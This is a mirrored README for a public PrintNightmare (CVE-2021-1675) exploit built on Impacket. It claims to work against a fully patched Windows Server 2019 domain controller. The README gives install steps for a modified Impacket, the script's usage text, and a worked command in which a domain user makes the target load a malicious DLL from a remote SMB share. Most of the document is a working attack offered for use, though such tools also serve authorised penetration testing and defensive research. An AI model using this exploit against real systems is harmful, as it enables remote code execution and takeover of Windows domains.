mirror of
https://github.com/cube0x0/CVE-2021-1675.git
synced 2024-11-14 10:07:54 +00:00
1.5 KiB
1.5 KiB

CVE-2021-1675
Impacket implementation of the PrintNightmare PoC originally created by Zhiniang Peng (@edwardzpeng) & Xuefeng Li (@lxf02942370)
Tested on a fully patched 2019 Domain Controller
Execute malicious DLL's remote or locally
Installation
Before running the exploit you need to install my version of Impacket and after that you're gucci
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py install
CVE-2021-1675.py
usage: CVE-2021-1675.py [-h] [-hashes LMHASH:NTHASH] [-target-ip ip address] [-port [destination port]] target share
CVE-2021-1675 implementation.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
share Path to DLL. Example '\\10.10.10.10\share\evil.dll'
optional arguments:
-h, --help show this help message and exit
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name
and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Example;
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'